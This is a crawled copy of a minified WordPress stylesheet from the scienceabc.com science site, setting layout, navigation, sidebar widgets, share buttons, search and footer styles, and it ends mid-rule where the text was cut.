

--- FILE ---
content_type: text/css
request_url: https://www.scienceabc.com/wp-content/cache/autoptimize/css/autoptimize_127e4e53a4c34d49fe2eb29517e6553d.css?x29635
body_size: 10817
content:
.awd-visible-phone{display:none !important}.awd-visible-tablet{display:none !important}.awd-hidden-desktop{display:none !important}.awd-visible-desktop{display:inherit !important}@media (min-width:980px){#top-bar .awd-hidden-phone{display:inline-block}#top-bar .awd-hidden-tablet{display:inline-block}#top-bar .awd-visible-desktop{display:inline-block !important}#sub-header .awd-hidden-phone{display:inline-block}#sub-header .awd-hidden-tablet{display:inline-block}#sub-header .awd-visible-desktop{display:inline-block !important}}@media (min-width:768px) and (max-width:979px){.awd-hidden-desktop{display:inherit !important}.awd-visible-desktop{display:none !important}.awd-visible-tablet{display:inherit !important}.awd-hidden-tablet{display:none !important}}@media (max-width:767px){.awd-hidden-desktop{display:inherit !important}.awd-visible-desktop{display:none !important}.awd-visible-phone{display:inherit !important}.awd-hidden-phone{display:none !important}}
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff;background-image:url(//www.scienceabc.com/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}figure.wp-block-image img.lazy-hidden{min-width:150px}picture source[type="image/webp"]{display:block}
.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}
html,body,div,span,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,a,em,img,ins,small,strong,sub,sup,i,center,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,footer,header,menu,nav{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}article,footer,header,menu,nav{display:block}ol,ul{list-style-position:inside!important}sup,sub{font-size:50%}sup{vertical-align:super}sub{vertical-align:sub}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}em{font-style:italic}button,input,select,textarea{margin:0}:focus{outline:0}img{max-width:100%;height:auto!important}iframe{max-width:100%}blockquote{font-weight:400;padding:0 10px 20px 27px;position:relative;margin-top:25px;font-family:Georgia;font-size:20px;font-style:italic}blockquote:after{font-family:FontAwesome;position:absolute;content:"\f10d";font-size:20px;width:50px;top:0;left:0}blockquote p{margin-bottom:10px}strong,b{font-weight:700}i{font-style:italic}small{font-size:100%}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption-text{margin-bottom:0}body{font:16px/27px Arial,sans-serif;color:#707070;background-color:#f0ede9}::-moz-selection{background:#222;color:#fff;text-shadow:none}::selection{background:#222;color:#fff;text-shadow:none}#page,.container{position:relative;margin-right:auto;margin-left:auto}h1,h2,h3,h4{font-weight:500;margin-bottom:12px;color:#555}h1{line-height:1.1}h2{line-height:1.2}h3{line-height:1.3}h4{font-size:20px;line-height:1.4}p{margin-bottom:20px}a{text-decoration:none;color:#369;transition:color .25s ease-in}a:hover{color:#ee210b}a:link,a:visited,a:active{text-decoration:none}.main-container{width:100%;margin:0 auto;clear:both;display:block;padding:0}#page,.container{max-width:1170px;min-width:240px}#site-header.fixed-header{position:fixed;top:0;left:0;width:100%}#page{margin-top:40px;min-height:100px;clear:both;width:100%;margin:40px auto 0px auto}.outer-page{max-width:1170px;margin:0 auto}header .menu-item-has-children>a:after{right:5px}header #primary-navigation .menu-item-has-children>a{padding-right:20px}div#page.single,#page.error{background:#fff;float:left;width:100%;padding:25px;box-sizing:border-box;margin-top:2px;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);margin-bottom:30px}.error404 .header-ad,.header-ad{margin-bottom:7px}.header-ad{clear:both}.error #s{border:1px solid rgba(0,0,0,.2)}.error p{color:#707070}header{float:left;width:100%;position:relative}#site-header{position:relative;float:left;width:100%;z-index:99;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);margin-bottom:5px}#site-header .container{background:#fff;max-width:100%}#menu-new-main-menu.clearfix:after{clear:none}header .primary-navigation li a{font-size:16px}#header{position:relative;width:100%;float:left;margin:0;padding:0;margin-top:0;text-align:center}#header h1,#header h2{float:left;display:inline-block;line-height:1;position:relative}#logo a{float:left;line-height:1}.image-logo{margin-top:2px;margin-bottom:0}#logo img{float:left}.logo-wrap{padding:0 0 0 20px;overflow:hidden;float:left;display:inline-block;box-sizing:border-box}#header .header-search{float:none;width:100%;max-width:453px;margin-bottom:23px;margin-top:31px;margin-left:auto;margin-right:auto;text-align:left}#header #searchform{width:100%;float:left}#header #s{margin:0 !important;width:100%;background:#efebe7;border-color:#efebe7}.widget-header .textwidget{float:left;margin-top:46px;border-left:1px solid #ccc;padding-left:20px}.single{margin-bottom:0}.menu-item-has-children>a:after{content:"\27A4";position:absolute;right:30px;transform:rotate(90deg);font-size:.5em}#primary-navigation{display:block;float:right;width:100%;text-align:left;max-width:100%}#primary-navigation a{color:#fff;text-align:left;text-decoration:none;padding:8px 20px;transition:none}#primary-navigation a{padding:15px 20px;box-sizing:border-box}#primary-navigation .menu-item-has-children>a{padding-right:45px}.navigation ul li:hover{background:rgba(0,0,0,.08)}.navigation ul li:hover a{color:#fff!important}.navigation ul{margin:0 auto 0 0;list-style-type:none}.navigation ul li{float:left;line-height:24px;position:relative;transition:background .25s ease-in}.navigation ul li a,.navigation ul li a:link,.navigation ul li a:visited{display:inline-block}.navigation ul li li{border-bottom:0}.navigation ul ul{position:absolute;width:265px;padding:20px 0 0;padding-top:0;z-index:400;font-size:12px;color:#798189;border-top:1px solid rgba(255,255,255,.22)}.navigation ul ul li{padding:0;border-right:0}.navigation ul ul a,.navigation ul ul a:link,.navigation ul ul a:visited{padding:13px 45px 13px 20px;position:relative;width:265px;border-left:0;background:0 0;border-right:0;border-radius:0;border-bottom:0;margin:0}.navigation ul ul li:last-child a{border-bottom:none}.navigation ul ul{display:none}.navigation ul ul ul{left:265px;top:-1px}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.mobile-menu.footer{display:none !important}.navigation .toggle-caret{display:none}a#pull{display:none}.navigation i{margin-right:4px}.sticky-navigation-active{z-index:500;position:fixed;top:0;margin:0 !important;-webkit-backface-visibility:hidden}.admin-bar .sticky-navigation-active{top:32px}.sticky-navigation a{transition:all .25s linear}.sticky-navigation-active a{padding-top:5px;padding-bottom:5px}.home-h2 .latestPost.featuredPost{width:100%;margin-right:0}.home-h2 .sidebar.c-4-12{background:#fff;width:33%;max-width:370px;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);margin-bottom:20px}.home-h2 .article{width:65.812%}.article{width:67%;float:left;margin-bottom:10px;padding:0}@media (max-width:768px){.article{width:100%;float:left;margin-bottom:10px;padding:0}#menu-new-main-menu{display:none!important}.logo-wrap{position:fixed;top:0;left:10px}body .main-container{max-width:96%}#logo a{padding:0}#logo img{float:left!important}}.article ul li a{line-height:200%}.article ol li a{line-height:200%}#content_box{float:left;width:100%}.post{float:left;width:100%;word-wrap:break-word}.single_post{width:100%;overflow:hidden}.single_post .thecategory a{color:#fff}.single_post .thecategory{color:#fff;padding:7px 15px;margin-left:0;margin-bottom:15px;float:left}.single_page{padding-top:0;float:left;width:100%}.post-single-content{clear:both}.readMore{float:right;color:#7b7a79}.readMore a{color:#ee210b}.frontPost .readMore a{color:#000;font-size:12px}.ss-full-width{background:#fff;overflow:hidden;padding-top:0}.ss-full-width #content_box{padding-right:0;padding-left:0}.ss-full-width #featured-thumbnail,.ss-full-width .featured-thumbnail,.ss-full-width .featured-thumbnail img{float:none}.post.excerpt{clear:both;margin-bottom:30px;overflow:hidden;padding-bottom:15px;background-color:#fff;width:auto}.wp-post-image{float:left}.featured-thumbnail{float:left;max-width:100%}#featured-thumbnail{float:left;max-width:100%;display:block;position:relative;width:100%}.featured-thumbnail img{margin-bottom:0;width:100%;float:left}.title{clear:both}.single-title{float:left;width:100%}h3.featured-category-title{clear:both}h3.featured-category-title a{color:#555}.page h1.title{padding-top:0;margin-bottom:0}.post-info{display:block;color:#02020a;float:left;clear:both;width:100%;font-size:13px;text-transform:capitalize}.post-info a,.single_post .post-info a{color:#02020a}.post-info>span,.widget .vertical-small .post-info>span{margin-right:35px}.related-posts .post-info>span{margin-right:10px}.post-info>span:last-child{margin-right:0}.post-info i{margin-right:3px}.widget .post-info>span{margin-right:15px}.related-posts .post-info{clear:none;float:none}.thecategory{margin-left:5px}article header{margin-bottom:11px;float:left;width:100%}.single article header{margin-bottom:5px}.single-prev-next{float:right;margin-bottom:27px;overflow:hidden}.single-prev-next a{color:#fff;text-transform:uppercase;font-weight:500;padding:10px 15px;line-height:22px;margin-right:3px;margin-bottom:3px;position:relative;display:inline-block;transition:background .25s ease-in}.single-prev-next a i{margin-right:3px}.single-prev-next a:last-child{margin-right:0}.latestPost{width:31.6%;float:left;margin-bottom:30px;margin-right:2.6%;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);position:relative}.home-h2 .latestPost{width:48.052%;margin-right:3.896%}.latestPost.featuredPost{width:65.8%}.post-label{position:absolute;top:0;left:0;padding:7px 15px;color:#fff !important}.latestPost.first{clear:left}.home-h2 .latestPost.first{clear:none}.latestPost .title{display:block;margin-bottom:7px}.latestPost.featuredPost .title{margin-bottom:0}.latestPost header{padding:15px 20px 14px;box-sizing:border-box;margin-bottom:0}.latestPost.featuredPost header{min-height:92px}.single_post header{width:100%;margin-bottom:8px}.article img.left,.article img.alignleft,.wp-caption.alignleft{margin:.3em 1.571em .5em 0;display:block;float:left}.article img.right,.article img.alignright,.wp-caption.alignright{margin:.3em 0 .5em 1.571em;display:block;float:right}.article img.center,.article img.aligncenter,.wp-caption.aligncenter{margin:.3em auto .5em auto;display:block}.article img.aligncenter{margin-top:1em;margin-bottom:1em;display:block;clear:both}.article ul{margin:1.5em 0 1.571em 1.9em;list-style-type:square;list-style-position:inside}.article ol{margin:1.5em 0 1.571em 1.9em;list-style-type:decimal;list-style-position:inside}.article ul ul,.article ol ol,.article ul ol,.article ol ul{margin-top:0;margin-bottom:0}.article .iconlist{margin-left:0}.article .iconlist li{list-style-type:none}.thecontent{clear:both}.widget_nav_menu .fa>a,.widget_nav_menu .fa>a{padding-left:5px}.widget_nav_menu .sub-menu{margin-top:8px}#sidebar .widget_nav_menu li{list-style-type:none;margin-left:0}#sidebar .widget_nav_menu li ul{margin-left:10px}#sidebar .widget_nav_menu .sub-menu{display:none}#sidebar .menu-item-has-children>a:after{content:''}#sidebar .menu-item-has-children.active>.toggle-caret i:before{content:"\f068"}#sidebar .widget_nav_menu .toggle-caret{position:absolute;right:0;top:0}.widget .textwidget{line-height:23px;padding-top:0}#sidebars .widget.widget_text{background:0 0;box-shadow:none}#sidebars .widget_text>div{padding:0}input,textarea,select{padding:8px 12px;font-size:16px;color:#02020a;border:1px solid #d8d8d8;font-family:inherit}textarea{overflow:auto;resize:vertical}select{padding:6px 10px;border-color:#d8d8d8}table{width:100%;text-align:left;margin-bottom:25px;border:1px solid #e9e9e9}thead{background:#fcfcfc;font-size:14px;color:#585f65}table th,table td{padding:7px 15px;text-align:left}thead th{padding:14px}tbody th{font-weight:400;border-bottom:1px solid #e9e9e9}hr{border:none;border-bottom:1px solid #e5e5e5;border-bottom:1px solid rgba(0,0,0,.1);width:297px;margin:35px 0;clear:both;position:relative}#searchform{padding:0;float:left;clear:both;width:100%;position:relative}.no-results #searchform{margin-bottom:100px}.article #searchform{max-width:300px}#searchform fieldset{float:left}.sbutton,#searchsubmit{right:0;top:0;padding:9px 0;float:right;border:0;width:42px;height:42px;cursor:pointer;text-align:center;padding-top:10px;color:#02020a;transition:all .25s linear;background:0 0;z-index:10;position:absolute;border:0;vertical-align:top}#searchform .fa-search,#search-image-opener .fa-search{font-size:20px;top:0;color:#fff;background:#33bcf2;position:absolute;right:0;padding:9px;height:24px;width:24px;text-align:center}#search-image-opener .fa-search{background-color:#f47555}#search-image-opener{right:5px}#s,.woocommerce-product-search .search-field{width:100%;background-color:#fff;float:left;padding:8px 0;text-indent:10px;color:#555;border:1px solid #fff;box-sizing:border-box;height:42px}.home-h2 #sidebar #s{background:#f0ede9}::-webkit-input-placeholder{color:#02020a}:-moz-placeholder{color:#02020a}::-moz-placeholder{color:#02020a}:-ms-input-placeholder{color:#02020a}:input-placeholder{color:#02020a}input::-webkit-input-speech-button{margin-right:14px;margin-left:4px;cursor:pointer}#searchform fieldset{width:100%}.breadcrumb,.breadcrumb>div,.breadcrumb .fa-caret-right,.breadcrumb .root a{float:none}.breadcrumb{clear:both;padding:0;overflow:hidden;margin-top:2px;float:left;width:100%;font-size:14px;color:#02020a}.breadcrumb a{color:#02020a}.breadcrumb>div{padding:0 5px;overflow:hidden;float:none;display:inline-block}.breadcrumb .fa-caret-right{padding:0}.breadcrumb .root{padding:0}.breadcrumb .fa-caret-right{padding:0}.breadcrumb>div{overflow:visible}.no-results h2{font-size:16px}.read-more{margin:0 0 0 10px;line-height:1.4em;background:0 0;padding:0;font-size:16px}#sidebars p{line-height:20px}.sidebar.c-4-12{float:right;width:30.7%;line-height:20px;max-width:344px;padding:5px;box-sizing:border-box}@media (max-width:979px){.sidebar.c-4-12{display:none}}.sidebar.c-4-12 .widget:last-child{margin-bottom:0}.sidebar.c-4-12 a{color:#555}#sidebars .wp-post-image,footer .wp-post-image{margin-bottom:0;margin-top:2px;margin-right:12px!important;margin-left:0}.widget .post-img{position:relative}.widget .post-img img{float:left;margin-right:12px;margin-top:4px}.sidebar.c-4-12 .advanced-recent-posts li.vertical-small .post-img img,.sidebar.c-4-12 .popular-posts li.vertical-small .post-img img,.sidebar.c-4-12 .category-posts li.vertical-small .post-img img,.sidebar.c-4-12 .related-posts-widget li.vertical-small .post-img img,.sidebar.c-4-12 .author-posts-widget li.vertical-small .post-img img{margin:0;width:100%}.widget .vertical-small .post-title{clear:both;margin-bottom:5px;float:left;width:100%;font-size:20px;line-height:28px}#sidebars .vertical-small .wp-post-image,footer .vertical-small .wp-post-image{margin-right:0!important;margin-top:0}.widget .vertical-small .post-info{width:100%;float:left;margin-bottom:5px}.widget .vertical-small .post-excerpt{clear:both}#sidebars .widget{background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}#sidebars .widget.vertical-small{background:0 0;box-shadow:none;-webkit-box-shadow:none}#sidebars .widget.vertical-small .post-data{background:#fff}#sidebars .widget .widget-title{background:#fcfcfc}#sidebars .widget.vertical-small .widget-title{margin-bottom:30px;background:0 0;padding:0;border:0}.widget{margin-bottom:30px;float:left;clear:both;width:100%}.latestPost.homepage-widget .widget{margin-bottom:0}.widget .title{font-weight:700;text-transform:uppercase;color:#545e68;font-size:12px}.widget li{list-style-type:square;margin-left:17px;margin-bottom:7px;position:relative}.widget>h3{font-size:20px;line-height:18px;margin:0 0 15px;padding:15px;border-bottom:1px solid #e9e9e9}.widget.vertical-small>h3{padding:0}.home-h2 .widget .vertical-small .post-data{padding:15px 0 0;box-shadow:none}.home-h2 .widget .vertical-small .post-info{margin-bottom:0}.home-h2 .widget>h3{padding:0;padding-bottom:15px}.sidebar .widget.vertical-small{background:0 0;box-shadow:none;-webkit-box-shadow:none}.widget .post-title{font-size:17px;overflow:hidden;margin-bottom:5px}.widget .post-info{width:auto;float:none;overflow:hidden;display:inline}.sidebar .widget{background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);position:relative}.sidebar.c-4-12 .widget.social-profile-icons{padding:14px;box-sizing:border-box}.home-h2 .sidebar .widget{box-shadow:none;background:0 0}.home-h2 .sidebar .widget.mts_ad_300_widget>div{padding:13px;background:#f0ede9;overflow:hidden}.sidebar.c-4-12 .advanced-recent-posts li,.sidebar.c-4-12 .popular-posts li,.sidebar.c-4-12 .category-posts li,.sidebar.c-4-12 .related-posts-widget li,.sidebar.c-4-12 .author-posts-widget li{padding:10px 15px;margin:0;background:#fff;box-sizing:border-box}.sidebar.c-4-12 .advanced-recent-posts li:first-child,.sidebar.c-4-12 .popular-posts li:first-child,.sidebar.c-4-12 .category-posts li:first-child,.sidebar.c-4-12 .related-posts-widget li:first-child,.sidebar.c-4-12 .author-posts-widget li:first-child{padding-top:0!important}.home-h2 .sidebar.c-4-12 .advanced-recent-posts li,.home-h2 .sidebar.c-4-12 .popular-posts li,.home-h2 .sidebar.c-4-12 .category-posts li,.home-h2 .sidebar.c-4-12 .related-posts-widget li,.home-h2 .sidebar.c-4-12 .author-posts-widget li{padding:10px 0}.sidebar.c-4-12 .advanced-recent-posts li.vertical-small,.sidebar.c-4-12 .popular-posts li.vertical-small,.sidebar.c-4-12 .category-posts li.vertical-small,.sidebar.c-4-12 .related-posts-widget li.vertical-small,.sidebar.c-4-12 .author-posts-widget li.vertical-small{padding:0;margin-bottom:30px}.sidebar.c-4-12 .advanced-recent-posts li.vertical-small:last-child,.sidebar.c-4-12 .popular-posts li.vertical-small:last-child,.sidebar.c-4-12 .category-posts li.vertical-small:last-child,.sidebar.c-4-12 .related-posts-widget li.vertical-small:last-child,.sidebar.c-4-12 .author-posts-widget li.vertical-small:last-child{margin-bottom:0}.widget .vertical-small .post-data{float:left;width:100%;padding:15px;box-sizing:border-box;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}.widget .advanced-recent-posts,.widget .popular-posts,.widget .category-posts,.widget .related-posts-widget,.widget .author-posts-widget{padding:0}.advanced-recent-posts li,.popular-posts li,.category-posts li,.related-posts-widget li,.author-posts-widget li{list-style:none!important;margin:0;float:left;width:100%;transition:all .25s linear;color:#aaa;padding-left:0;background:0 0;padding-top:2px;padding-bottom:15px;margin-bottom:15px;overflow:visible}.advanced-recent-posts li:last-child,.popular-posts li:last-child,.category-posts li:last-child,.related-posts-widget li:last-child,.author-posts-widget li:last-child{margin-bottom:15px}.advanced-recent-posts p,.popular-posts p,.category-posts p,.related-posts-widget p,.author-posts-widget p{margin:0;font-size:13px}.widget .meta{font-size:13px;color:#777;overflow:hidden}.widget .post-excerpt{overflow:hidden;font-size:14px}.wpt_widget_content .entry-title{font-weight:400 !important}.article .rrssb-buttons.large-format li a,.article .rrssb-buttons.large-format li a .text{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.article .rrssb-buttons,.article .rrssb-buttons li,.article .rrssb-buttons li a{box-sizing:border-box}.header-social.single-social{float:left;padding:0;margin-bottom:27px}.type-page .header-social.single-social{width:100%;margin-bottom:15px}.type-page .header-social.single-social.floating{width:44px}article .rrssb-buttons li:last-child{padding-right:0}.single-social a .fa{font-size:20px;color:#fff}article .rrssb-buttons{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;height:42px;margin:0;padding:0;width:100%}article .rrssb-buttons li{float:left;height:100%;list-style:none;margin:0;padding:0 1.5px;line-height:13px;margin-bottom:3px;width:auto}article .rrssb-buttons li.email a{background-color:#0a88ff}article .rrssb-buttons li.email a:hover{background-color:#006ed6}article .rrssb-buttons li.facebook a,article .rrssb-buttons li.facebookshare a{background-color:#306199}article .rrssb-buttons li.facebook a:hover,article .rrssb-buttons li.facebookshare a:hover{background-color:#244872}article .rrssb-buttons li.reddit a{background-color:#8bbbe3}article .rrssb-buttons li.reddit a:hover{background-color:#62a3d9}article .rrssb-buttons li.twitter a{background-color:#26c4f1}article .rrssb-buttons li.twitter a:hover{background-color:#0eaad6}article .rrssb-buttons li a{background-color:#ccc;display:block;font-size:11px;font-weight:700;padding:11px;min-width:42px;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:100%;transition:background-color .2s ease-in-out}article .rrssb-buttons li a .text{color:#fff;margin-left:7px;vertical-align:3px}footer{overflow:hidden;width:100%;margin-bottom:100px}footer{position:relative;overflow:hidden;clear:both;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}footer .container{background:#fff;padding:0}footer a{color:#555}.copyrights{float:left;width:100%;clear:both;padding-bottom:29px;padding-top:38px}.copyright{display:inline-block;float:left}#copyright-note{width:1170px;margin:0 auto;clear:both;max-width:100%;text-align:center;font-size:14px;color:#02020a}.copyrights a{color:#02020a}a.toplink{font-size:40px;line-height:15px;position:absolute;left:50%;margin-left:-13px}a.toplink .fa{line-height:15px}#footer-navigation #navigation li{display:inline-block;padding-right:12px;padding-left:12px;border-right:1px solid #d2d2d2;line-height:1;width:auto!important;float:none}#footer-navigation li.menu-item-has-children>a:after{display:none}#footer-navigation #navigation li:last-of-type{border-right:0;padding-right:0}#footer-navigation li ul{display:none}#footer-navigation li:last-child{padding-right:0;border-right:0}#footer-navigation li:first-child{padding-right:0;border-right:0}#footer-navigation #navigation ul .current-menu-item a{background:0 0;color:inherit!important}.postsby{margin-bottom:25px}.top{float:right;position:relative;text-align:initial}.toplink .fa-chevron-up{font-size:24px}#move-to-top{color:#fff;cursor:pointer;display:inline-block;font-weight:700;height:12px;padding:14px 10px;position:fixed;right:26px;top:164px;transition:all .25s linear 0s;width:20px;z-index:25;background:#ee210b}#move-to-top:not(.filling){opacity:0;visibility:hidden}#move-to-top .fa-angle-up{font-size:22px;position:absolute;top:9px}.related-posts{margin-top:20px;clear:both;float:left;width:100%}.related-posts .latestPost{width:31.3%;margin-right:5px;margin-left:5px}.related-posts .latestPost:nth-child(3n-2){clear:left!Important}.related-posts .last{margin-right:0;padding-bottom:0}.related-posts .latestPost .title,.related-posts .latestPost .title a{font-size:18px;margin-bottom:10px;line-height:24px}.related-posts article header{margin-bottom:0;border:1px solid #e9e9e9;border-top:0;min-height:120px}.tags{margin:10px 0 20px;width:100%;float:left}.tags a{margin-left:5px}.postauthor{margin:20px 0 30px;padding:0;min-height:180px;float:left;clear:both;width:100%}.postauthor h5{font-weight:400;font-size:20px;padding:0;margin:20px 0 15px;line-height:1;text-transform:capitalize;color:#555;display:inline-block}.postauthor img{float:left;margin:0 20px 0 0;width:23.065%}.author-wrap{border:1px solid #e9e9e9;min-height:168px;padding-right:20px}span.author-posts{float:right;margin:20px 0 10px;line-height:1}.postauthor h4 a{color:#473636}.related-posts h4,#respond h4,.total-comments,.postauthor h4,.postauthor-top{margin-bottom:25px;margin-top:1px;font-weight:500;text-transform:uppercase;font-size:24px;line-height:1}.postauthor-top{padding-top:5px;padding-bottom:8px;margin-bottom:15px}.clear{clear:both}.left{float:left}.right{float:right}.last{margin-right:0!important}.tagcloud a{font-size:14px!important;padding:8px 15px;margin-bottom:3px;float:left;margin-right:3px;background:#f47555;color:#FFFFFF!important;transition:all .25s linear}.widget #wp-subscribe,.widget-header #wp-subscribe{box-shadow:0px 1px 2px 0px rgba(0,0,0,.05)}.widget .wpt_widget_content .tab-content li,.widget .wp_review_tab_widget_content .tab-content li{border-bottom:0;margin-bottom:15px}.widget .wpt_widget_content .tab_title a,.widget .wp_review_tab_widget_content .tab_title a{background:#fcfcfc;font-size:18px;font-weight:500;color:#555;line-height:49px;padding:0}.widget .wpt_widget_content .inside,.widget .wp_review_tab_widget_content .inside{padding-top:25px}.widget .wpt_widget_content .wpt-pagination,.widget .wp_review_tab_widget_content .wpt-pagination{padding-bottom:20px;padding-top:10px}.nocomments{margin-top:20px;clear:both;float:left;width:100%;display:none}.widget_search{overflow:visible}.ajax-search-box-open #s{border-bottom:1px solid #fff}.ajax-search-results-container{position:absolute;top:43px;left:0;box-sizing:border-box;width:100%;z-index:9;background:#f0ede9;border:1px solid #efebe7;border-top:none}.widget .ajax-search-results-container{background:#fff;border-color:#fff}.ajax-search-results-container.loading:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.8)}ul.ajax-search-results{margin:0;margin-top:10px;padding:0}.ajax-search-results li{margin:0;margin-bottom:12px;display:block;list-style:none;padding:0 12px;clear:both;min-height:85px}.ajax-search-results li a{color:#555}.ajax-search-results img{margin-bottom:0;margin-top:5px;margin-right:15px;margin-left:0;float:left}.ajax-search-meta{margin:0 12px 10px;height:20px;font-size:13px}.ajax-search-meta .results-count{float:left;color:#aaa}.ajax-search-meta .results-link{float:right;color:#555}.ajax-search-results-container .no-results{padding:8px;color:#aaa;font-style:italic}.ajax-search-results li .meta{font-size:14px;color:#02020a}.pace .pace-progress{background:#29d;position:fixed;z-index:2000;top:0;left:0;height:3px;transition:width .8s}.admin-bar .pace .pace-progress{top:32px}.pace-inactive{display:none}div#load-posts a{float:left;width:100%;text-align:center;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);margin-bottom:30px;padding:15px 0;line-height:1;font-size:18px;text-transform:uppercase}#load-posts a{overflow:hidden;color:#555}#load-posts a.inactive{cursor:default}#load-posts a .fa{margin-right:8px}pre{overflow:auto;padding:25px 15px 15px;margin:15px 0;position:relative;background:#555;font-family:monospace;color:#fff;box-sizing:border-box}pre:before{content:"\f121";color:#fff;position:absolute;font-size:18px;right:14px;top:6px;font-family:fontawesome}.flex-video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed{position:absolute;top:0;left:0;width:100%;height:100%}#parallax{position:relative;padding-bottom:30%;height:0;overflow:hidden;background-size:cover;margin-bottom:15px}#page.parallax{padding-top:15px}.latestPost-review-wrapper{position:absolute;top:0;right:0;background:#fff;padding:7px 15px;color:#fff !important}.related-posts .latestPost-review-wrapper{padding:3px 15px}.latestPost-review-wrapper .review-total-star{margin:1px 0}.latestPost-review-wrapper .percentage-icon{top:0;font-size:inherit;font-style:normal}.review-type-circle.review-total-only,.review-type-circle.wp-review-show-total{overflow:hidden}#primary-navigation #wpmm-megamenu{border-top:1px solid rgba(255,255,255,.22)}#primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-entry-title a{font-weight:500}div.desktop{display:none}div.desktop1{display:none}div.mobile{display:block}@media screen and (min-width:768px){div.desktop{display:block}div.desktop1{display:inline}div.mobile{display:none}}@media (max-width:768px){.single .breadcrumb{margin-top:18px !important}.single #page{margin-top:0 !important}}.accordion{cursor:pointer;padding:18px;width:100%;text-align:left;border:none;outline:none;transition:.4s;font:inherit;font-weight:700}.accordion:before{content:"+";color:#fff;background-color:#f47555;border-color:#f47555;border-style:dotted;border-radius:20px;margin-right:10px;padding-left:4px;padding-right:4px}.panel{padding:0 18px;display:none;overflow:hidden}.related-posts .clear{display:flex;flex-direction:row;flex-wrap:wrap}.related-posts .clear article{flex-grow:1;display:flex;flex-direction:column}.related-posts .clear article header{flex-grow:1}aside{display:block;z-index:2;position:relative}#fuse-privacy-tool{font-size:.5rem}.code-block-label{font-size:.001em}.header-ad{height:120px;overflow:hidden}@media (max-width:970px){.header-ad{height:90px;padding-top:10px;overflow:hidden}}@media (max-width:728px){.header-ad{height:100px;padding-top:10px;overflow:hidden}}#fusenative{min-height:300px;margin:8px auto;text-align:center;clear:both}@media (max-width:970px){#fusenative{min-height:0px;margin:8px auto;text-align:center;clear:both}}@media (max-width:728px){#fusenative{min-height:0px;margin:8px auto;text-align:center;clear:both}}.pagination{clear:both;overflow:hidden;float:left;width:100%;margin-top:0;margin-bottom:30px;padding:20px;background:#fff;box-shadow:0px 1px 2px 